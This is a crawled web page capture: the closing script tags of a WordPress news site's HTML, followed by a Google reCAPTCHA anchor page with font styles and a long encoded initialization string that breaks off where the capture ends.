var wpcf7 = {"api":{"root":"https:\/\/www.aroundonline.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="journo-edge-script-handle-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.aroundonline.com\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":70,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":80,"edgtfMenuAreaHeight":105,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules.js" id="journo-edge-script-handle-modules-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-news/assets/js/news.min.js" id="edgtf-news-script-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/ScrollToPlugin.min.js" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.54367613792419 seconds, on 28-10-25 4:31:43 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&co=aHR0cHM6Ly93d3cuYXJvdW5kb25saW5lLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=z4hltwf1cydf
body_size: 44789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="QWuFXeYDEz7GZCSbY4QDbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="QWuFXeYDEz7GZCSbY4QDbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QWuFXeYDEz7GZCSbY4QDbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCimR+wqcDYsOFURkOUhYqV8Kuw5vDlcOIwoTCisOqw7ZbwoRScAvDpMKTUnHCjz5+wpV7fcKzwrbCj8KLw6TDnsOsw4ASwpUfw7nDvsKbN8KswpfDtUxqQn7CnsOOw7pIw4k2wrM0wq/CuBwSXhR/KlxDYcOGEcOIcMK3wpvCv8KyecOCw5hmwrFnw70VJhvCuh4OTwvCqjjCrcKDw4jCiG1HZsODw7nCm8KsVcO3w6XCrnV4w7DCjn4Zw4xCBcK5BUzCl2VGc8O4PsKZOsKgw60/[base64]/ClsKAw5jDig3DqsKHw4zCtgpaw4Z/asOWBCR6csOIU8OWw7/CrQDCkkwpDkHCh8KeOGVHWWpyw5HDiMOpOsOQw4Ahw6sVFnlDYMKIYsKuw7LDsMK0GcKVwr8owr7DpybDnsOkw4jDvGY/w6cVw6nDgMKsJU4nB8OMBcKKb8ORwrJSw68hFDfDgHkrQMK1wo89wqTDtyXCgybDqRTCtsO/wpfCnsOAXQ85U8ONw7DDoMOPw5HCu8OkF3LCjlnDosOxZsKNw6N/wqHCk8O/wqpAw6BiQy0Hw47CuMOOA8Oxw5NYwoLDpGnClxvCsMOMw7HDrcO8QcKCwrIWwozCq8OwwrREwoHDqBHDiAjDok8WwrTCjmfCmCZiWsKXXsO1w6B5w43DlsOQdMKiBmVzasOvw5nDjMO/w57DusKlw47Ci8OIEcKYRQLCpFDDhcOQwpjCp8O1w7LCmsKXA8OAw5M3XltFNVDDmMOpKcOAwohyw6YKw4bDpsKOw6cbwp7DmcKVW8O+w4Bhw4wXC8OwYCTCu3/Con9Xw6TChsKTDCvCsFEJPmTCscKKYsOZwr1Ew6PDqMOzOiRrGcOZNnJsVsOsc3zDoixgw4HCs2dMwrTCihvCugQFwrQKwqvDpcO2wrTCvhMuf8O0QcKbYwlFUh7DgA7ChMKSwovDpD1Jw7jDk8K8CcKBKcOGVMKdwqnCj1vDvMOaw49ew7t3wpnCjx/CvjMGL8Oww7fCncKywpUbaMOnwrjCucOIJwvDoSjDtTzDkXUfaEfDj8OVwpFbEXDDn1tTDkAqwrVSw6vCpyh1c8Otw5x6ZMKyXQIzw7McQMKJw60LwqFIMFdAUsO8woZRZE7DisKDU8K/w48YKMOcwq0PdkDDo3PCjzLDmDHDtzJow70pbMO5wqAgw68DU2nCqcOFB8Kqw6vDuljDkQN/w7nDkEnDlmjCiMOQw4TCjWk1U33Di8O9wotkw4pyKcKkHWHCkMKmwprDiDMCPEfDmcK3w5ItOVLCg8OPwot4wq/[base64]/Co8OWX8Oaw5wQwrVlBFMsw6RjwocYE8OOTMOGeFFVwqvDnMONwqrCv8KULcOMw5DCjcOXbMKzX1XDlHfCpQ7CmmvDtsOQw7zDicOVw4LCoiNENTUocMKlwrbCqxcKwoBAfynDuTvDuMO6wpDCjx/[base64]/CuHUqw7kWR8K/IynDicKFw58WRsKtJh/Ctg80wqPDrcOhQ8K3w5xfBcOlwqJSf8OFw587CsKdHsK5bjoxwrDDiQjDlMOjIMKFwrTCpMOXwqZlw6/CpEDCucOCw7LCnmDDnMKgwoV5w6bDozRhw45VLFjDkcK0wo3CrwkSU8OZbMKCBCNXDWjDpMKdw4/CocK8wp5EwqfDo8O4diEOwprCv0zCksKgwp8CKcKMwqLDnMKvKQzDgcKUa1nCpQMLwozDigMew69gwpoIw5IKw7fDrcOgMcKIw4FJQB4YXsOYw79gwqQ4QBF+NTfDin/CiGFYw5LDqQRFLSUhw65Jw77Do8OEAMK0w6vCl8KeKcOCLcOFwr8Mw5TCgmVnwqx0wpxSOsO9w6XCj8OjTnvCrcOiwpZ3BMOVwoDCvsKBOcOVwoJ1SxnDqX8Kw7zCoxrDucOQFsOFLR5Xw7zDm2dgwqs6dMOzO13DtcO6w6UrwqXDsMKBC8OMwqw/CsKnesO5w5MJwp1vw6/CssK8wr8Dw7rCgcK/woPDu8KBI8OXw6IudXFPFcKCZn3DvXnCkzPClMKmc3RywqNDw5RQw7jCrQAcw7DDocKkw7QBCMOTw6zDoRQjw4dLdhLDk34Jw5ARNBJURhvDhQptAm5sw6Jiw61mw5/Cg8OEw7bDu0PDrBxdw5TCh0JlfRrCmcO2dzUVw69jdCrCvcK9wqbDgWvDisKiwql+w6bDhMOBDsKFw4l6w4rDkcOoGsKvS8Kjw4bCqzvCoMO5Z8K1w7AMw7U6RMOAw4YdwpYCw4zDvDbDlELDvVdgScKtYsK1LcKyw5AjXncmOcKzTBDCung/[base64]/Do8O1HcKIYcKzEzUpw69/[base64]/CqnElLD8XOMOEQMKrHsKGwpluwrLCkcKWcyHCkMKWw5h5wpwTw6/CiU4Jw5AiZB0Bw5PCnER2Lmcew4zDjlYXVWjDvMO5ahPDisOuw5MFw5VWTsKlTSBhQsOlAHFRw4RUwpl9w4zDpcOpw40tDil2wrFwccOqwqDCn29CXBkKw4gjCTDCmMKTwoFiwoguwo/[base64]/[base64]/wqLDhSLDuCJHwrs7wpLCh1zCoMOjw45sBwg0CMOCw5jDgls2w7jCtcOeYGnDqMOBBMKwwpEAwqbDmEQlED0ODR7Csko+HcKOw5Mnw7J9woxDwoLCicOvw5dbfVUwP8Kuw5dPdcK0UsOAAADDjmcDwoLCvXTDrMKNeFfDm8O2wobCrHo/wqnCicKEV8OBwq3DoW5cJBPDo8KMw6XCs8KEGSlQYRM2dcKiwrXCrsK6w7fCpFXDpDPDi8Kaw4XCpV1oXcKBesO2c2FSVMOmwpU+wrc9d1/[base64]/CkQvCvgF2N8KkwozDucKUw5DDvcO+w47DhMKHw4PCo8K0wpNqw6VtEcO+d8KUw4x3w5/CvBp0FWQ/EMORLRJ3Q8KNHwTDiRk+XW8ow57DgsOCw5jDrcKtZMOCIcKJc34bw4NEwpvCr2kRRsKpeFnDo1TCjMKrOW/ChsKRLsOSICxGN8KyJcO6EEPDswlNwr1iwowOT8Oqw67DgsKuwrjDvcKSw7dDw6g5w5HCi3rCgsONwp7CpzXChcOBwrEjUMKwGBnCtcO0BMKZZ8KOw7HDoBXCssKtN8KnCUF2w4zDicKTwo0aJsKWwoTCoxjDr8OVH8Ocw4Yvw4PDtcOhw7/CuSMxw5ouw7PDmsO+JsKCw63CusKsYMOuKQFRw6MawqJRwp3CizHCicOCdDg8w4fCmsKXaXtIw5bCrMO+woM9w5nDhMKAw6fDjnRlVgjClA8uw6fDssKlFx/Cg8KNUMKJJMKlwq3DoTs0woXDgBJ1MU3DgsK3f0J1NhoZwpoCw7gwMMOVf8K8aXgkPRLCq8K4Wk5wwpRQw4Y3T8OhAQQ0wrLDrCESw6bCtWVqwqrCqsKUSSxdUVoXKx4Dwq/Dq8Onw6VNwrzDjxTDhsKiOcOGBVPDkMKjTMKRwoHDmUfCnMOWQcKUV33DoxDDhsO8DA/DgDnCucK9VMK2D3cLYX5vCWrCqMKjw4YrwrY4blJWw73DncOOw6vDqsKww4TClQojJMKQEgbDnThEw4HCnsOjX8ODwqPDlB3DjsKIw7VjHsKkwrDDgsOneHhMasKPwr/Cu3gCP0FOw5HDgMKyw48UdRXCnMOsw6zDhMK7w7bCgg8Cwqhtw7zCh0/Dl8OIfyx4KFMIw4BGVMKZw65ZQFjDhsKUwqXDsF4mH8KvBMKKw5s4w7pHVsKNCWzDrQI2dcOuw7pfwpkdbXFEw5kcSXnCtTXDv8K2woJDVsKJbVvDg8OOw7DCoBnClcONw4XCu8OfYsOlLWXCgcKNw5fChBFXT0nDvz/DvhzDvMK+VG12XMKRP8OXN1A5AzQIw4VFYC3ClmtxN0BNOsKPTiXClsOwwpDDgCopBcOSUD/CpBvDnMOvBmhFwpUxNnrCrkMww7TDmiDDg8KWQxzCpMOFw6YjEMOtW8OzY2LCqyIOwp/CmSTCo8K7w5DClMKnNGJ+wq1LwrQfKMKcScOewpfCojVhw5PCtCgUw5PChGHCth1+wospO8KMbsKKwo9nDRDDlzUCF8KbAUnCmcKSw5ZwwqFCw6t9wqXDjMKMw63CplrDm0FkAsOfb1VMeUTDhFhRwqzCrwnCtsOSPSkgw5k/[base64]/DtcKvCMOhZnfDuh/[base64]/CiADCrMKiwrXDghQwA2FRLcKFwqotKcOXwp/Dl8K4w4TDoz9yw51/UHR+FcOhw77CmVcLWcKQwr/ClF5IAU7CjjMyasOzE8K2Z0bDg8OsQ8KIwpIUwrDDjS/Dhyp0JglpcGbDtsOaPBLDlcKoMcK5E0l9acKlw5RnbMK+w4lgwqDClSfCnMOGS2zCnwXDumXDv8Kzw6pEYMKVwpLCqMOxHcOlw7zDksOgwqVmwo/DkcOwZSwcw7LDukVEeBHCjMOpAcOZEFoRH8KzSsKPWH9tw7UvP2HCmE7DsA7Ct8KnRsO8NMK5w7puTUhLw5FXEsOvclEQUyjCisOZw4ksL0h8wotnwrzDsBPDq8OWw5jDn1AUOg4